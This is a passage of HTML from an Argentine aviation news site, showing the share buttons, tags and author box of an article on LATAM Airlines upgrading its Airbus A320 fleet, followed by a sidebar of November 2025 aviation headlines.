	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hangarx.com.ar%2F2021%2F09%2Flatam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320%2F&t=LATAM+Airlines+actualizar%C3%A1+m%C3%A1s+de+200+aviones+de+la+familia+Airbus+A320', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fab fa-facebook-f"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=LATAM+Airlines+actualizar%C3%A1+m%C3%A1s+de+200+aviones+de+la+familia+Airbus+A320:&url=https%3A%2F%2Fwww.hangarx.com.ar%2F2021%2F09%2Flatam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fab fa-x-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.hangarx.com.ar%2F2021%2F09%2Flatam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fab fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.hangarx.com.ar%2F2021%2F09%2Flatam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320%2F&media=https://www.hangarx.com.ar/wp-content/uploads/2021/09/latam-airlines-actualizara-mas-de-200-airbus-a320.jpg&description=LATAM+Airlines+actualizar%C3%A1+m%C3%A1s+de+200+aviones+de+la+familia+Airbus+A320', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fab fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=LATAM%20Airlines%20actualizar%C3%A1%20m%C3%A1s%20de%20200%20aviones%20de%20la%20familia%20Airbus%20A320&amp;body=https%3A%2F%2Fwww.hangarx.com.ar%2F2021%2F09%2Flatam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="far fa-envelope"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fas fa-print"></i></span>
	</a>
    <a class="mh-whatsapp" href="#" onclick="window.open('https://api.whatsapp.com/send?phone={phone_number}&text=LATAM+Airlines+actualizar%C3%A1+m%C3%A1s+de+200+aviones+de+la+familia+Airbus+A320:&url=https%3A%2F%2Fwww.hangarx.com.ar%2F2021%2F09%2Flatam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320%2F', 'whatsappShare', 'width=626,height=436'); return false;" title="Share on Whatsapp">
        <span class="mh-share-button"><i class="fab fa-whatsapp"></i></span>
    </a>
	<a class="mh-mastodon" href="#" onclick="window.open('https://mastodonshare.com/share?text=LATAM+Airlines+actualizar%C3%A1+m%C3%A1s+de+200+aviones+de+la+familia+Airbus+A320:&url=https%3A%2F%2Fwww.hangarx.com.ar%2F2021%2F09%2Flatam-airlines-actualizara-mas-de-200-aviones-de-la-familia-airbus-a320%2F', 'mustodonShare', 'width=626,height=436'); return false;" title="Share On Mastodon">
		<span class="mh-share-button">
			<img src="https://www.hangarx.com.ar/wp-content/themes/mh-magazine/includes/core/assets/images/mostadon-logo.png" height="248" width="236" loading="lazy" fetchpriority="low">
		</span>
	</a>
</div></div>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://www.hangarx.com.ar/tag/2021/" rel="tag">2021</a></li><li><a href="https://www.hangarx.com.ar/tag/a320/" rel="tag">A320</a></li><li><a href="https://www.hangarx.com.ar/tag/airbus/" rel="tag">Airbus</a></li><li><a href="https://www.hangarx.com.ar/tag/aviacion-sustentable/" rel="tag">Aviación Sustentable</a></li><li><a href="https://www.hangarx.com.ar/tag/latam-airlines/" rel="tag">LATAM Airlines</a></li><li><a href="https://www.hangarx.com.ar/tag/tecnologia/" rel="tag">Tecnología</a></li></ul></div></article><div class="mh-author-box clearfix">
	<figure class="mh-author-box-avatar">
		<img alt='' src="https://www.hangarx.com.ar/wp-content/cache/flying-press/gravatar-fc3e8d35e8cf.png" srcset="https://www.hangarx.com.ar/wp-content/cache/flying-press/gravatar-80ef471363ce.png 2x" class='avatar avatar-125 photo' height='125' width='125' decoding='async' loading="lazy" fetchpriority="low" sizes="auto"/>	</figure>
	<div class="mh-author-box-header">
		<span class="mh-author-box-name">
			Acerca de Sebastián Martín Ventola		</span>
					<span class="mh-author-box-postcount">
				<a href="https://www.hangarx.com.ar/author/hangarx/" title="Más artículos escritos por Sebastián Martín Ventola'">
					3814 Articles				</a>
			</span>
			</div>
			<div class="mh-author-box-bio">
			Realizador audiovisual y comunicador con ADN aeronáutico. Fundador de CIRRUS Media y creador de HANGAR X, donde combina su pasión por el vuelo con la difusión de la industria aérea. Contacto: sventola@hangarx.com.ar		</div>
	</div><div id="comments" class="mh-comments-wrap">
</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="adrotate_widgets-2" class="mh-widget adrotate_widgets"><div class="g g-3"><div class="g-dyn a-86 c-1"><a class="gofollow" data-track="ODYsMyw2MA==" href="https://www.helicopterosmarinos.com/hangaraje" target="_blank"><img src="https://www.hangarx.com.ar/wp-content/uploads/2021/11/helicopteros-marinos-servicio-mantenimiento-airbus-safran-hangaraje-fbo-326x326_B2.jpg" alt="Helicópteros Marinos" width="326" height="326" loading="eager" fetchpriority="high" decoding="async"/></a></div></div></div><div id="mh_facebook_page-2" class="mh-widget mh_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">FACEBOOK</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/HangarX" data-width="326" data-height="500" data-hide-cover="0" data-show-facepile="0" data-show-posts="1"></div>
</div>
</div><div id="mh_custom_posts-12" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.hangarx.com.ar/noticias/" class="mh-widget-title-link">MAS NOTICIAS</a></span></h4>				<ul class="mh-custom-posts-widget clearfix" style="content-visibility: auto;contain-intrinsic-size: auto 1685px;"> 							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46660 post type-post status-publish format-standard has-post-thumbnail category-viajes tag-3371 tag-america-del-norte tag-mexico tag-nueva-ruta tag-southwest-airlines tag-transporte-aereo">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/southwest-abrira-una-nueva-ruta-entre-puerto-vallarta-y-las-vegas/" title="Southwest abrirá una nueva ruta entre Puerto Vallarta y Las Vegas"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/southwest-abrira-una-nueva-ruta-entre-puerto-vallarta-y-las-vegas-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Zona de ocio nocturno en Las Vegas con una gran rueda de la fortuna iluminada y visitantes recorriendo el paseo." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/southwest-abrira-una-nueva-ruta-entre-puerto-vallarta-y-las-vegas-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/southwest-abrira-una-nueva-ruta-entre-puerto-vallarta-y-las-vegas-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/southwest-abrira-una-nueva-ruta-entre-puerto-vallarta-y-las-vegas-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/southwest-abrira-una-nueva-ruta-entre-puerto-vallarta-y-las-vegas/" title="Southwest abrirá una nueva ruta entre Puerto Vallarta y Las Vegas">
											Southwest abrirá una nueva ruta entre Puerto Vallarta y Las Vegas										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">19/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46616 post type-post status-publish format-standard has-post-thumbnail category-aviacion-general category-destacadas tag-3371 tag-america-del-norte tag-estados-unidos tag-general-aviation tag-p2008 tag-tecnam tag-tecnam-p2010">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/universal-flight-concepts-amplia-su-flota-con-nuevos-tecnam-p2008-y-p2010/" title="Universal Flight Concepts amplía su flota con nuevos Tecnam P2008 y P2010"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/universal-flight-concepts-amplia-su-flota-con-nuevos-tecnam-p2008-y-p2010-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Avión Tecnam P2008 con colores de Universal Flight Concepts sobrevolando el estadio McLane de Baylor University en Waco, Texas." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/universal-flight-concepts-amplia-su-flota-con-nuevos-tecnam-p2008-y-p2010-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/universal-flight-concepts-amplia-su-flota-con-nuevos-tecnam-p2008-y-p2010-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/universal-flight-concepts-amplia-su-flota-con-nuevos-tecnam-p2008-y-p2010-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/universal-flight-concepts-amplia-su-flota-con-nuevos-tecnam-p2008-y-p2010/" title="Universal Flight Concepts amplía su flota con nuevos Tecnam P2008 y P2010">
											Universal Flight Concepts amplía su flota con nuevos Tecnam P2008 y P2010										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">19/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46609 post type-post status-publish format-standard has-post-thumbnail category-aviacion-comercial category-destacadas tag-3371 tag-a350-900 tag-air-europa tag-airbus tag-dubai-airshow tag-emiratos-arabes-unidos tag-medio-oriente tag-renovacion-de-flota tag-transporte-aereo">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/air-europa-acuerda-con-airbus-la-compra-de-hasta-40-a350-900/" title="Air Europa acuerda con Airbus la compra de hasta 40 A350-900"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/air-europa-acuerda-con-airbus-la-compra-de-hasta-40-a350-900-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Avión Airbus A350 de Air Europa en vuelo, visto desde arriba entre nubes." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/air-europa-acuerda-con-airbus-la-compra-de-hasta-40-a350-900-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/air-europa-acuerda-con-airbus-la-compra-de-hasta-40-a350-900-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/air-europa-acuerda-con-airbus-la-compra-de-hasta-40-a350-900-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/air-europa-acuerda-con-airbus-la-compra-de-hasta-40-a350-900/" title="Air Europa acuerda con Airbus la compra de hasta 40 A350-900">
											Air Europa acuerda con Airbus la compra de hasta 40 A350-900										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">18/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46584 post type-post status-publish format-standard has-post-thumbnail category-eventos tag-3371 tag-dubai-airshow tag-emiratos-arabes-unidos tag-evtol tag-medio-oriente tag-sostenibilidad tag-transporte-aereo">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/dubai-airshow-2025-abre-con-anuncios-estrategicos-para-la-industria-aeronautica/" title="Dubai Airshow 2025 abre con anuncios estratégicos para la industria aeronáutica"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/dubai-airshow-2025-anuncios-estrategicos-para-la-industria-aeronautica-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Afluencia de público y exhibiciones en el Dubai Airshow 2025, con stands de empresas aeronáuticas y motores expuestos en el recinto ferial." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/dubai-airshow-2025-anuncios-estrategicos-para-la-industria-aeronautica-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/dubai-airshow-2025-anuncios-estrategicos-para-la-industria-aeronautica-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/dubai-airshow-2025-anuncios-estrategicos-para-la-industria-aeronautica-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/dubai-airshow-2025-abre-con-anuncios-estrategicos-para-la-industria-aeronautica/" title="Dubai Airshow 2025 abre con anuncios estratégicos para la industria aeronáutica">
											Dubai Airshow 2025 abre con anuncios estratégicos para la industria aeronáutica										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">18/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46578 post type-post status-publish format-standard has-post-thumbnail category-industria-aeronautica tag-3371 tag-aena tag-enaire tag-espana tag-europa tag-evtol tag-movilidad-urbana tag-sustentabilidad tag-u-space">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/realizan-pruebas-del-proyecto-de-movilidad-aerea-avanzada-opera-entre-malaga-y-granada/" title="Realizan pruebas del proyecto de movilidad aérea avanzada “OperA”, entre Málaga y Granada"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/pruebas-proyecto-movilidad-aerea-avanzada-opera-entre-malaga-y-granada-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Controlador aéreo de ENAIRE operando sistemas de gestión del tráfico en la torre del aeropuerto de Málaga." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/pruebas-proyecto-movilidad-aerea-avanzada-opera-entre-malaga-y-granada-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/pruebas-proyecto-movilidad-aerea-avanzada-opera-entre-malaga-y-granada-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/pruebas-proyecto-movilidad-aerea-avanzada-opera-entre-malaga-y-granada-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/realizan-pruebas-del-proyecto-de-movilidad-aerea-avanzada-opera-entre-malaga-y-granada/" title="Realizan pruebas del proyecto de movilidad aérea avanzada “OperA”, entre Málaga y Granada">
											Realizan pruebas del proyecto de movilidad aérea avanzada “OperA”, entre Málaga y Granada										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">18/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46568 post type-post status-publish format-standard has-post-thumbnail category-aviacion-general tag-3371 tag-america-del-norte tag-estados-unidos tag-fbo tag-general-aviation tag-jet-aviation">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/jet-aviation-inicia-operaciones-preliminares-en-su-nuevo-fbo-de-miami-opa-locka/" title="Jet Aviation inicia operaciones preliminares en su nuevo FBO de Miami-Opa Locka"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/jet-aviation-nuevo-fbo-miami-opa-locka-2025-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Camiones cisterna de Jet Aviation en una plataforma de abastecimiento de combustible en Miami-Opa Locka." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/jet-aviation-nuevo-fbo-miami-opa-locka-2025-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/jet-aviation-nuevo-fbo-miami-opa-locka-2025-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/jet-aviation-nuevo-fbo-miami-opa-locka-2025-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/jet-aviation-inicia-operaciones-preliminares-en-su-nuevo-fbo-de-miami-opa-locka/" title="Jet Aviation inicia operaciones preliminares en su nuevo FBO de Miami-Opa Locka">
											Jet Aviation inicia operaciones preliminares en su nuevo FBO de Miami-Opa Locka										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">18/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46561 post type-post status-publish format-standard has-post-thumbnail category-aviacion-comercial tag-3371 tag-america-latina tag-argentina tag-latam-airlines tag-transporte-aereo">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/latam-reanudara-sus-vuelos-entre-neuquen-y-santiago-2025/" title="LATAM reanudará sus vuelos entre Neuquén y Santiago de Chile"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/latam-reanudara-sus-vuelos-entre-neuquen-y-santiago-2025-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Sala de embarque del aeropuerto de Neuquén con pasajeros esperando en las puertas 1 y 2" decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/latam-reanudara-sus-vuelos-entre-neuquen-y-santiago-2025-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/latam-reanudara-sus-vuelos-entre-neuquen-y-santiago-2025-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/latam-reanudara-sus-vuelos-entre-neuquen-y-santiago-2025-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/latam-reanudara-sus-vuelos-entre-neuquen-y-santiago-2025/" title="LATAM reanudará sus vuelos entre Neuquén y Santiago de Chile">
											LATAM reanudará sus vuelos entre Neuquén y Santiago de Chile										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">17/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46555 post type-post status-publish format-standard has-post-thumbnail category-aviacion-comercial tag-3371 tag-emirates tag-emiratos-arabes-unidos tag-medio-oriente tag-starlink tag-transporte-aereo">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/emirates-inicia-el-despliegue-de-starlink-en-su-flota-de-largo-radio/" title="Emirates inicia el despliegue de Starlink en su flota de largo radio"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/emirates-inicia-el-despliegue-de-starlink-en-su-flota-de-largo-radio-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pasajero utilizando el servicio de Wi-Fi Starlink en la flota de largo radio de Emirates durante un vuelo, con íconos de conectividad en pantalla." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/emirates-inicia-el-despliegue-de-starlink-en-su-flota-de-largo-radio-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/emirates-inicia-el-despliegue-de-starlink-en-su-flota-de-largo-radio-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/emirates-inicia-el-despliegue-de-starlink-en-su-flota-de-largo-radio-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/emirates-inicia-el-despliegue-de-starlink-en-su-flota-de-largo-radio/" title="Emirates inicia el despliegue de Starlink en su flota de largo radio">
											Emirates inicia el despliegue de Starlink en su flota de largo radio										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">17/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46539 post type-post status-publish format-standard has-post-thumbnail category-aviacion-militar tag-3371 tag-america-latina tag-brasil tag-embraer-defence-security tag-kc-390 tag-saab">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/el-kc-390-millennium-y-el-gripen-e-completan-con-exito-los-vuelos-de-certificacion-de-reabastecimiento-en-vuelo/" title="El KC-390 Millennium y el Gripen E completan con éxito los vuelos de certificación de reabastecimiento en vuelo"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/kc-390-millennium-gripen-e-vuelos-certificacion-reabastecimiento-en-vuelo-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="KC-390 Millennium reabasteciendo a dos Gripen E durante los vuelos de certificación de reabastecimiento en vuelo" decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/kc-390-millennium-gripen-e-vuelos-certificacion-reabastecimiento-en-vuelo-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/kc-390-millennium-gripen-e-vuelos-certificacion-reabastecimiento-en-vuelo-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/kc-390-millennium-gripen-e-vuelos-certificacion-reabastecimiento-en-vuelo-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/el-kc-390-millennium-y-el-gripen-e-completan-con-exito-los-vuelos-de-certificacion-de-reabastecimiento-en-vuelo/" title="El KC-390 Millennium y el Gripen E completan con éxito los vuelos de certificación de reabastecimiento en vuelo">
											El KC-390 Millennium y el Gripen E completan con éxito los vuelos de certificación de reabastecimiento en vuelo										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">16/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46493 post type-post status-publish format-standard has-post-thumbnail category-aviacion-comercial tag-3371 tag-america-del-norte tag-arajet tag-estados-unidos tag-manuel-luna tag-nueva-ruta tag-transporte-aereo">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/arajet-inaugura-su-nueva-ruta-entre-chicago-y-punta-cana/" title="Arajet inaugura su nueva ruta entre Chicago y Punta Cana"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/arajet-inaugura-su-nueva-ruta-entre-chicago-y-punta-cana-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Avión de Arajet en el Aeropuerto O’Hare durante el inicio de los vuelos entre Chicago y Punta Cana, con tripulación mostrando banderas." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/arajet-inaugura-su-nueva-ruta-entre-chicago-y-punta-cana-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/arajet-inaugura-su-nueva-ruta-entre-chicago-y-punta-cana-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/arajet-inaugura-su-nueva-ruta-entre-chicago-y-punta-cana-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/arajet-inaugura-su-nueva-ruta-entre-chicago-y-punta-cana/" title="Arajet inaugura su nueva ruta entre Chicago y Punta Cana">
											Arajet inaugura su nueva ruta entre Chicago y Punta Cana										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">15/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46480 post type-post status-publish format-standard has-post-thumbnail category-industria-aeronautica tag-3371 tag-america-del-norte tag-combustible tag-estados-unidos tag-saf tag-sostenibilidad">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/lanzajet-logra-producir-combustible-para-jets-a-base-de-etanol-a-escala-comercial/" title="LanzaJet logra producir combustible para jets a base de etanol a escala comercial"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/lanzajet-combustible-para-jets-a-base-de-etanol-2025-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Tanque industrial de LanzaJet en la planta Freedom Pines, asociado a la producción de combustible para jets a base de etanol." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/lanzajet-combustible-para-jets-a-base-de-etanol-2025-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/lanzajet-combustible-para-jets-a-base-de-etanol-2025-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/lanzajet-combustible-para-jets-a-base-de-etanol-2025-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/lanzajet-logra-producir-combustible-para-jets-a-base-de-etanol-a-escala-comercial/" title="LanzaJet logra producir combustible para jets a base de etanol a escala comercial">
											LanzaJet logra producir combustible para jets a base de etanol a escala comercial										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">13/11/2025</a></span>
</div>
								</div>
							</li>							<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-46474 post type-post status-publish format-standard has-post-thumbnail category-aviacion-comercial tag-3371 tag-america-central tag-copa-airlines tag-panama tag-transporte-aereo">
																	<figure class="mh-custom-posts-thumb">
										<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.hangarx.com.ar/2025/11/copa-airlines-incrementa-frecuencias-entre-ciudad-de-panama-y-david/" title="Copa Airlines incrementa frecuencias entre Ciudad de Panamá y David"><img width="80" height="60" src="https://www.hangarx.com.ar/wp-content/uploads/2025/11/copa-airlines-vuelos-entre-ciudad-de-panama-y-david-2025-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Boeing 737-800 de Copa Airlines en plataforma del Aeropuerto de Tocumen durante operaciones en tierra, asociado a los vuelos entre Ciudad de Panamá y David." decoding="async" loading="lazy" srcset="https://www.hangarx.com.ar/wp-content/uploads/2025/11/copa-airlines-vuelos-entre-ciudad-de-panama-y-david-2025-80x60.jpg 80w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/copa-airlines-vuelos-entre-ciudad-de-panama-y-david-2025-678x509.jpg 678w, https://www.hangarx.com.ar/wp-content/uploads/2025/11/copa-airlines-vuelos-entre-ciudad-de-panama-y-david-2025-326x245.jpg 326w" sizes="auto"  fetchpriority="low"/>										</a>
									</figure>
																<div class="mh-custom-posts-header">
									<div class="mh-custom-posts-small-title">
										<a href="https://www.hangarx.com.ar/2025/11/copa-airlines-incrementa-frecuencias-entre-ciudad-de-panama-y-david/" title="Copa Airlines incrementa frecuencias entre Ciudad de Panamá y David">
											Copa Airlines incrementa frecuencias entre Ciudad de Panamá y David										</a>
									</div>
									<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.hangarx.com.ar/2025/11/">13/11/2025</a></span>
</div>
